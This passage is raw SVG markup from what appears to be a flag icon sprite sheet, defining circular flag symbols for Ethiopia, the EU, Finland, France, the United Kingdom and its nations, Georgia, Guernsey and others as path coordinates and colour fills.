10.9471 0 11.4695 0 12C4.6875e-05 12.5306 0.034875 13.0529 0.101625 13.5652H10.4347L10.4348 23.8984C10.9472 23.9651 11.4694 24 12 24C12.5306 24 13.0529 23.9651 13.5652 23.8984Z" fill="#FAFAFA"/></symbol><symbol id="ET" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12.0001C0 13.468 0.264047 14.8741 0.746437 16.1741L12 17.2175L23.2536 16.1741C23.736 14.8741 24 13.468 24 12.0001C24 10.5524 23.7435 9.16453 23.2737 7.87954L12 6.78271L0.726281 7.87959C0.256453 9.16453 0 10.5524 0 12.0001H0Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#6DA544"/><path d="M11.9999 17.739C15.1695 17.739 17.739 15.1695 17.739 11.9999C17.739 8.83024 15.1695 6.26074 11.9999 6.26074C8.83024 6.26074 6.26074 8.83024 6.26074 11.9999C6.26074 15.1695 8.83024 17.739 11.9999 17.739Z" fill="#0052B4"/><path d="M11.999 7.55591L13.035 10.7444H16.393L13.6753 12.7151L14.7195 15.9131L11.999 13.9331L9.28269 15.9095L10.3227 12.7151L7.60742 10.7444H10.963L11.999 7.55591Z" fill="#FFDA44"/><path d="M16.1308 12.7937L12.8441 11.7257L14.8753 8.93006L14.0312 8.31665L11.9999 11.1125L9.96872 8.3167L9.1245 8.93001L11.1557 11.7259L7.86914 12.7936L8.19155 13.7861L11.4782 12.7183V16.174H12.5217V12.7182L15.8082 13.7861L16.1308 12.7937Z" fill="#FFDA44"/></symbol><symbol id="EU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#0052B4"/><path d="M12.0003 4.6958L12.3888 5.89153H13.646L12.6289 6.63052L13.0174 7.82625L12.0003 7.08722L10.9831 7.82625L11.3716 6.63052L10.3545 5.89153H11.6117L12.0003 4.6958Z" fill="#FFDA44"/><path d="M6.83572 6.83528L7.95603 7.40603L8.84502 6.51709L8.64828 7.75881L9.76855 8.32961L8.52678 8.52629L8.33009 9.76811L7.7593 8.64784L6.51758 8.84457L7.40656 7.95559L6.83572 6.83528Z" fill="#FFDA44"/><path d="M4.69629 12L5.89202 11.6115V10.3542L6.63096 11.3714L7.82674 10.9829L7.08766 12L7.82674 13.0172L6.63096 12.6287L5.89202 13.6458V12.3886L4.69629 12Z" fill="#FFDA44"/><path d="M6.83572 17.1652L7.40652 16.0449L6.51758 15.1559L7.75934 15.3527L8.33005 14.2324L8.52678 15.4742L9.7685 15.6709L8.64838 16.2417L8.84502 17.4834L7.95603 16.5944L6.83572 17.1652Z" fill="#FFDA44"/><path d="M12.0003 19.3044L11.6117 18.1087H10.3545L11.3717 17.3697L10.9831 16.1741L12.0003 16.913L13.0174 16.1741L12.6289 17.3697L13.646 18.1087H12.3888L12.0003 19.3044Z" fill="#FFDA44"/><path d="M17.1652 17.1652L16.0449 16.5945L15.1559 17.4834L15.3526 16.2416L14.2324 15.6709L15.4741 15.4742L15.6708 14.2324L16.2416 15.3527L17.4833 15.1559L16.5943 16.045L17.1652 17.1652Z" fill="#FFDA44"/><path d="M19.3052 12L18.1094 12.3886V13.6458L17.3704 12.6286L16.1748 13.0172L16.9138 12L16.1748 10.9829L17.3705 11.3714L18.1094 10.3542V11.6115L19.3052 12Z" fill="#FFDA44"/><path d="M17.1652 6.83523L16.5944 7.95554L17.4833 8.84453L16.2415 8.64775L15.6708 9.76801L15.4741 8.52625L14.2324 8.32951L15.3526 7.75876L15.1559 6.51709L16.0449 7.40603L17.1652 6.83523Z" fill="#FFDA44"/></symbol><symbol id="FI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4346V10.4347H0.101578C0.0347813 10.9471 0 11.4694 0 11.9999C0 12.5304 0.0347813 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#0052B4"/></symbol><symbol id="FJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#338AF3"/><path d="M12.0001 5.73926V9.78659L7.82617 5.73926H12.0001Z" fill="#0052B4"/><path d="M6.26098 12.0001H9.78654L6.26098 7.30444L5.73926 10.9566L6.26098 12.0001Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78642 12H11.968C11.9787 11.9893 11.9894 11.9786 12.0001 11.9679C12.0001 11.1594 12.0001 10.4381 12.0001 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63316 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5244L7.73544 6.26099H6.25977V6.26108L11.9988 12.0001H11.9989C11.9989 12.0001 11.9989 10.9826 11.9989 10.5244Z" fill="#D80027"/><path d="M13.5654 7.8262V12C13.5654 14.7957 17.2176 15.6523 17.2176 15.6523C17.2176 15.6523 20.8698 14.7957 20.8698 12V7.8262L17.2176 6.78271L13.5654 7.8262Z" fill="#F3F3F3"/><path d="M20.8698 7.82619V6.26099H13.5654V7.82619H16.6958V10.9567H13.5654V12.0001V12.0002L16.6958 12.0002V15.4923C17.0107 15.6036 17.2176 15.6523 17.2176 15.6523C17.2176 15.6523 17.4244 15.6037 17.7393 15.4923V12.0002H20.8698V12.0001V10.9566H17.7393V7.82614H20.8698V7.82619Z" fill="#D80027"/></symbol><symbol id="FK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78642 12H11.9679L12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63413 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M11.9998 10.5244L7.73641 6.26099H6.26074V6.26108L11.9997 12.0001H11.9998C11.9998 12.0001 11.9998 10.9826 11.9998 10.5244Z" fill="#D80027"/><path d="M19.3046 14.0869V14.6086H15.1307V14.0869H13.5654V16.1738H14.6089V16.6956H19.8263V16.1738H20.8698V14.0869H19.3046Z" fill="#FFDA44"/><path d="M13.5654 6.26074V11.9999C13.5654 14.7955 17.2176 15.6521 17.2176 15.6521C17.2176 15.6521 20.8698 14.7955 20.8698 11.9999V6.26074H13.5654Z" fill="#338AF3"/><path d="M17.2174 10.5417C16.3044 10.5417 16.3044 11.3765 15.3914 11.3765C14.4784 11.3765 14.4784 10.5417 13.5654 10.5417V12.0026C14.4784 12.0026 14.4784 12.8374 15.3914 12.8374C16.3044 12.8374 16.3044 12.0026 17.2174 12.0026C18.1304 12.0026 18.1304 12.8374 19.0436 12.8374C19.9567 12.8374 19.9566 12.0026 20.8698 12.0026V10.5417C19.9567 10.5417 19.9567 11.3765 19.0436 11.3765C18.1304 11.3765 18.1304 10.5417 17.2174 10.5417Z" fill="#F3F3F3"/><path d="M17.2174 7.61743C16.3044 7.61743 16.3044 8.45223 15.3914 8.45223C14.4784 8.45223 14.4784 7.61743 13.5654 7.61743V9.07829C14.4784 9.07829 14.4784 9.91309 15.3914 9.91309C16.3044 9.91309 16.3044 9.07829 17.2174 9.07829C18.1304 9.07829 18.1304 9.91309 19.0436 9.91309C19.9567 9.91309 19.9566 9.07829 20.8698 9.07829V7.61743C19.9567 7.61743 19.9567 8.45223 19.0436 8.45223C18.1304 8.45223 18.1304 7.61743 17.2174 7.61743Z" fill="#F3F3F3"/></symbol><symbol id="FM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M12 5.21729L12.518 6.8116H14.1944L12.8382 7.79696L13.3562 9.39122L12 8.40591L10.6438 9.39122L11.1619 7.79696L9.80566 6.8116H11.4821L12 5.21729Z" fill="#FAFAFA"/><path d="M5.21777 12.0002L6.81209 11.4821V9.80566L7.79745 11.1619L9.39171 10.6439L8.4064 12.0002L9.39171 13.3563L7.79745 12.8382L6.81209 14.1944V12.5181L5.21777 12.0002Z" fill="#FAFAFA"/><path d="M12.0001 18.7826L11.4821 17.1883H9.80566L11.1619 16.2029L10.6439 14.6086L12.0001 15.594L13.3563 14.6086L12.8382 16.2029L14.1944 17.1883H12.5181L12.0001 18.7826Z" fill="#FAFAFA"/><path d="M18.7833 12L17.189 12.518V14.1944L16.2036 12.8382L14.6094 13.3562L15.5947 12L14.6094 10.6439L16.2036 11.1619L17.189 9.80566V11.4821L18.7833 12Z" fill="#FAFAFA"/></symbol><symbol id="FO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.4781 12L23.898 10.4348C23.8283 9.90131 23.7237 9.37875 23.5865 8.86959H10.9563V0.0456543C10.4238 0.091498 9.90139 0.172545 9.39111 0.285701L7.30414 1.5652L6.26066 1.45987C5.71152 1.7595 5.18834 2.10075 4.69545 2.47945V8.86954H0.413188C0.275984 9.3787 0.171359 9.90126 0.101609 10.4347L0.521516 12L0.101562 13.5652C0.171313 14.0987 0.275937 14.6212 0.413141 15.1304H4.69541V21.5205C5.1883 21.8992 5.71152 22.2405 6.26061 22.5401L7.82581 22.4347L9.39102 23.7142C9.90134 23.8274 10.4238 23.9084 10.9562 23.9543V15.1305H23.5863C23.7235 14.6213 23.8281 14.0987 23.8979 13.5652L23.4781 12Z" fill="#0052B4"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4347H0.101578C0.034875 10.9471 0 11.4694 0 11.9999C0 12.5304 0.034875 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#D80027"/></symbol><symbol id="FR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.25655 21.558 7.82611 23.2536V0.746338C3.25655 2.44185 0 6.84037 0 11.9999Z" fill="#0052B4"/></symbol><symbol id="FR-COR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FCFCFC"/><path d="M16.1786 10.164C16.1786 7.62599 14.1211 5.5686 11.5832 5.5686C9.71032 5.5686 8.1003 6.68939 7.38443 8.29645L6.81766 10.3512L7.33938 10.8729L6.2959 12.9599L7.33938 13.4816L6.81766 14.0033V14.5251L7.33938 15.0468V16.0903L7.8611 16.612L9.4263 16.0903C9.4263 16.0903 9.42631 16.612 9.94802 17.1337C10.4697 17.6555 10.9916 18.699 10.9916 18.699C10.9916 18.699 12.5568 19.2207 13.6002 17.6555C14.6437 16.0903 15.6872 15.5685 15.6872 15.5685L14.6815 13.5569C15.6012 12.7168 16.1786 11.508 16.1786 10.164Z" fill="black"/><path d="M16.553 11.9214C18.6731 11.5638 19.0263 7.41223 19.0263 7.41223H16.1045C17.6176 11.0644 16.0339 11.3101 16.0339 11.3101C15.8194 11.1505 8.14132 7.51315 7.89795 7.42067C7.8393 7.49914 7.62345 7.70525 7.36104 8.34697C7.09859 8.98868 7.03418 9.566 7.03418 9.566C7.15709 9.64611 15.3111 12.4933 15.5267 12.5171C15.9544 12.7967 16.4807 13.633 16.1866 16.1126L18.9988 15.32C18.9989 15.32 18.0445 12.7812 16.553 11.9214Z" fill="#ACABB1"/></symbol><symbol id="GA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12623 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264047 9.12623 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44166 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#0052B4"/><path d="M11.9998 0C6.84013 0 2.44166 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9998 0Z" fill="#6DA544"/></symbol><symbol id="GB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M2.48032 4.69434C1.53771 5.92073 0.826945 7.33424 0.413086 8.86982H6.6558L2.48032 4.69434Z" fill="#0052B4"/><path d="M23.5864 8.86977C23.1725 7.33424 22.4617 5.92073 21.5191 4.69434L17.3438 8.86977H23.5864Z" fill="#0052B4"/><path d="M0.413086 15.1304C0.826992 16.6659 1.53776 18.0794 2.48032 19.3058L6.65566 15.1304H0.413086Z" fill="#0052B4"/><path d="M19.3053 2.48086C18.0789 1.53825 16.6655 0.82748 15.1299 0.413574V6.65625L19.3053 2.48086Z" fill="#0052B4"/><path d="M4.69434 21.5191C5.92073 22.4617 7.33424 23.1725 8.86977 23.5864V17.3438L4.69434 21.5191Z" fill="#0052B4"/><path d="M8.86973 0.413574C7.33419 0.82748 5.92068 1.53825 4.69434 2.48081L8.86973 6.6562V0.413574Z" fill="#0052B4"/><path d="M15.1299 23.5864C16.6654 23.1725 18.0789 22.4617 19.3053 21.5191L15.1299 17.3438V23.5864Z" fill="#0052B4"/><path d="M17.3438 15.1304L21.5191 19.3058C22.4617 18.0795 23.1725 16.6659 23.5864 15.1304H17.3438Z" fill="#0052B4"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4694 0 10.9471 0.034875 10.4348 0.101578V10.4347V10.4347H0.101578C0.034875 10.9471 0 11.4695 0 12C0 12.5306 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4694 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5306 24 12C24 11.4695 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/><path d="M15.1309 15.1304L20.4857 20.4852C20.732 20.239 20.9669 19.9817 21.191 19.7148L16.6066 15.1304H15.1309V15.1304Z" fill="#D80027"/><path d="M8.86951 15.1304H8.86941L3.51465 20.4851C3.76084 20.7314 4.01823 20.9664 4.28504 21.1905L8.86951 16.6059V15.1304Z" fill="#D80027"/><path d="M8.86976 8.8696V8.86951L3.51495 3.51465C3.26866 3.76084 3.03373 4.01823 2.80957 4.28504L7.39409 8.86955H8.86976V8.8696Z" fill="#D80027"/><path d="M15.1309 8.8698L20.4857 3.5149C20.2395 3.26862 19.9821 3.03368 19.7153 2.80957L15.1309 7.39409V8.8698Z" fill="#D80027"/></symbol><symbol id="GB-ENG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4695 0 10.9471 0.034875 10.4348 0.101578V10.4347V10.4347H0.101578C0.034875 10.9471 0 11.4694 0 12C0 12.5306 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4695 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5306 24 12C24 11.4694 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/></symbol><symbol id="GB-ORK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.5866 15.1305C23.8556 14.1323 24 13.0831 24 12C24 10.9169 23.8556 9.8677 23.5866 8.86954L10.9565 0.0456543C8.61178 0.247686 6.46008 1.12378 4.69566 2.47945L0.413391 8.86954C0.144375 9.8677 0 10.9169 0 12C0 13.0768 0.142641 14.1202 0.408656 15.1131L4.69561 21.5205C6.46003 22.8762 8.61173 23.7524 10.9565 23.9543L23.5866 15.1305Z" fill="#FFDA44"/><path d="M0.413086 15.1304C1.1074 17.7066 2.63768 19.9394 4.69535 21.5205V15.1304H0.413086Z" fill="#D80027"/><path d="M10.9561 23.9543C11.3 23.9839 11.6479 23.9999 11.9995 23.9999C17.5439 23.9999 22.2091 20.2396 23.5861 15.1304H10.9561V23.9543Z" fill="#D80027"/><path d="M23.5861 8.86955C22.2091 3.76036 17.5439 0 11.9995 0C11.6479 0 11.3 0.0160312 10.9561 0.0456562V8.86955H23.5861Z" fill="#D80027"/><path d="M4.69535 2.47949C2.63768 4.06059 1.1074 6.29338 0.413086 8.86959H4.69535V2.47949Z" fill="#D80027"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4347H0.101578C0.034875 10.9471 0 11.4694 0 11.9999C0 12.5304 0.034875 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#0052B4"/></symbol><symbol id="GB-SCT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M19.3059 2.48062C17.2824 0.925266 14.7495 0 12.0001 0C9.25073 0 6.71779 0.925312 4.69434 2.48062L12.0001 9.78638L19.3059 2.48062Z" fill="#0052B4"/><path d="M2.48058 4.69434C0.925312 6.71779 0 9.25068 0 12.0001C0 14.7495 0.925312 17.2824 2.48062 19.3059L9.78642 12.0001L2.48058 4.69434Z" fill="#0052B4"/><path d="M4.69434 21.5194C6.71784 23.0747 9.25073 24 12.0001 24C14.7495 24 17.2824 23.0747 19.3059 21.5194L12.0001 14.2136L4.69434 21.5194Z" fill="#0052B4"/><path d="M21.5196 19.3058C23.075 17.2824 24.0002 14.7495 24.0002 12.0001C24.0002 9.25068 23.075 6.71779 21.5196 4.69434L14.2139 12.0001L21.5196 19.3058Z" fill="#0052B4"/></symbol><symbol id="GB-WLS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="#496E2D"/><path d="M20.7662 8.35029C20.3371 7.13327 19.1775 6.26074 17.8137 6.26074H15.1304C13.4015 6.26074 11.9999 7.6623 11.9999 9.3912C11.9999 9.95604 12.1503 10.4989 12.412 10.9564C11.4156 10.9482 10.4934 10.9633 9.91297 10.9564C9.91297 9.74909 9.91297 8.21112 9.91297 7.88932L10.0363 7.76604C10.5897 7.21263 10.4051 6.29032 10.4051 6.29032C10.4051 6.29032 9.48289 6.10587 8.92948 6.65927L8.28453 7.30423H7.56514C5.9803 7.30423 4.69559 8.58898 4.69559 10.1738H6.78256V12.5216C6.78256 12.865 6.8518 13.1921 6.97691 13.4901L6.2608 14.0868H5.21731V13.0433H4.17383V15.1303H8.86948V17.2173H7.826V18.2607H9.91297V16.1738L10.8695 15.0259H13.1304L14.0869 16.1738V17.2173H13.0434V18.2607H17.2173V12.5216C17.2173 11.6571 17.918 10.9564 18.7825 10.9564C18.8047 10.9564 18.8267 10.9571 18.8488 10.958C18.8055 10.7908 18.7825 10.6154 18.7825 10.4346C18.7826 9.31671 19.6616 8.40415 20.7662 8.35029ZM15.1304 17.2172V15.0259H15.2173L16.1738 16.1737V17.2172H15.1304Z" fill="#D80027"/></symbol><symbol id="GD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M5.23633 2.08697C7.16219 0.770437 9.49084 0 11.9998 0C14.5087 0 16.8374 0.770437 18.7632 2.08697L11.9998 2.60869L5.23633 2.08697Z" fill="#A2001D"/><path d="M12.0004 12L11.2346 11.2341L11.0312 11.5984L12.0004 12Z" fill="#0052B4"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#496E2D"/><path d="M20.4853 3.51465C25.1716 8.20093 25.1716 15.7989 20.4853 20.4853C18.5488 18.5487 16.6863 16.6862 12 12L20.4853 3.51465Z" fill="#496E2D"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#A2001D"/><path d="M12.0006 7.82617L12.9362 10.7057H15.9642L13.5146 12.4856L14.4502 15.3653L12.0006 13.5856L9.55094 15.3653L10.4867 12.4856L8.03711 10.7057H11.065L12.0006 7.82617Z" fill="#FFDA44"/><path d="M12.0033 0H11.9953C8.68346 0.00107812 5.68529 1.34372 3.51465 3.51413H20.484C18.3133 1.34372 15.3151 0.00107812 12.0033 0Z" fill="#A2001D"/><path d="M3.51465 20.4858C5.68618 22.657 8.6859 23.9999 11.9993 23.9999C15.3126 23.9999 18.3123 22.657 20.4839 20.4858H3.51465Z" fill="#A2001D"/><path d="M11.9996 1.30444L12.1939 1.90229H12.8225L12.314 2.2718L12.5083 2.86965L11.9996 2.50018L11.4911 2.86965L11.6854 2.2718L11.1768 1.90229H11.8054L11.9996 1.30444Z" fill="#FFDA44"/><path d="M9.08949 1.30444L9.28379 1.90229H9.91238L9.40384 2.2718L9.59813 2.86965L9.08949 2.50018L8.58099 2.86965L8.77524 2.2718L8.2666 1.90229H8.8952L9.08949 1.30444Z" fill="#FFDA44"/><path d="M14.9088 1.30444L15.1031 1.90229H15.7317L15.2232 2.2718L15.4175 2.86965L14.9088 2.50018L14.4003 2.86965L14.5946 2.2718L14.0859 1.90229H14.7145L14.9088 1.30444Z" fill="#FFDA44"/><path d="M11.9996 21.1306L12.1939 21.7285H12.8225L12.314 22.098L12.5083 22.6958L11.9996 22.3263L11.4911 22.6958L11.6854 22.098L11.1768 21.7285H11.8054L11.9996 21.1306Z" fill="#FFDA44"/><path d="M9.08949 21.1306L9.28379 21.7285H9.91238L9.40384 22.098L9.59813 22.6958L9.08949 22.3263L8.58099 22.6958L8.77524 22.098L8.2666 21.7285H8.8952L9.08949 21.1306Z" fill="#FFDA44"/><path d="M14.9088 21.1306L15.1031 21.7285H15.7317L15.2232 22.098L15.4175 22.6958L14.9088 22.3263L14.4003 22.6958L14.5946 22.098L14.0859 21.7285H14.7145L14.9088 21.1306Z" fill="#FFDA44"/><path d="M3.65566 11.8019C3.96386 12.2889 3.81902 12.9335 3.33203 13.2417C2.8451 13.55 2.20047 13.4051 1.89222 12.9182C1.33417 12.0365 1.65775 10.5967 1.65775 10.5967C1.65775 10.5967 3.09756 10.9203 3.65566 11.8019Z" fill="#FFDA44"/><path d="M3.05395 13.3225C3.34208 13.3225 3.57566 13.0889 3.57566 12.8008C3.57566 12.5126 3.34208 12.2791 3.05395 12.2791C2.76581 12.2791 2.53223 12.5126 2.53223 12.8008C2.53223 13.0889 2.76581 13.3225 3.05395 13.3225Z" fill="#A2001D"/></symbol><symbol id="GE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4695 0 10.9471 0.034875 10.4348 0.101578V10.4347V10.4347H0.101578C0.034875 10.9471 0 11.4695 0 12C0 12.5306 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4695 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5306 24 12C24 11.4695 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/><path d="M7.30428 5.73908V4.17383H5.73908V5.73908H4.17383V7.30428H5.73908V8.86948H7.30428V7.30428H8.86948V5.73908H7.30428Z" fill="#D80027"/><path d="M18.2613 5.73908V4.17383H16.6961V5.73908H15.1309V7.30428H16.6961V8.86948H18.2613V7.30428H19.8265V5.73908H18.2613Z" fill="#D80027"/><path d="M7.30428 16.6956V15.1304H5.73908V16.6956H4.17383V18.2608H5.73908V19.826H7.30428V18.2608H8.86948V16.6956H7.30428Z" fill="#D80027"/><path d="M18.2613 16.6956V15.1304H16.6961V16.6956H15.1309V18.2608H16.6961V19.826H18.2613V18.2608H19.8265V16.6956H18.2613Z" fill="#D80027"/></symbol><symbol id="GF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21.98 18.6598L2.02 5.33984C0.74 7.24984 0 9.53984 0 11.9998C0 18.6198 5.36 23.9898 11.98 23.9998H12.01C16.17 23.9998 19.83 21.8698 21.98 18.6598Z" fill="#FFDA44"/><path d="M2.01953 5.34L21.9895 18.65C23.2595 16.75 24.0095 14.46 24.0095 11.99C23.9995 5.38 18.6395 0 12.0195 0H11.9895C7.82953 0 4.15953 2.13 2.01953 5.34Z" fill="#6DA544"/><path d="M16.5502 10.6102H13.0702L11.9902 7.43018L10.9402 10.6102H7.4502L10.2502 12.6802L9.2102 15.8302L11.9902 13.9602L14.7702 15.8302L13.7302 12.6802L16.5502 10.6102Z" fill="#D80027"/></symbol><symbol id="GG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4695 0 10.9471 0.034875 10.4348 0.101578V10.4348H0.101578C0.034875 10.9471 0 11.4695 0 12C0 12.5305 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4695 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5305 24 12C24 11.4695 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/><path d="M15.3914 12.5218L16.174 13.0435V10.9566L15.3914 11.4783H12.5218V8.60875L13.0435 7.82617H10.9566L11.4783 8.60875V11.4783H8.60875L7.82617 10.9566V13.0435L8.60875 12.5218H11.4783V15.3914L10.9566 16.174H13.0435L12.5218 15.3914V12.5218H15.3914Z" fill="#FFDA44"/></symbol><symbol id="GH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path 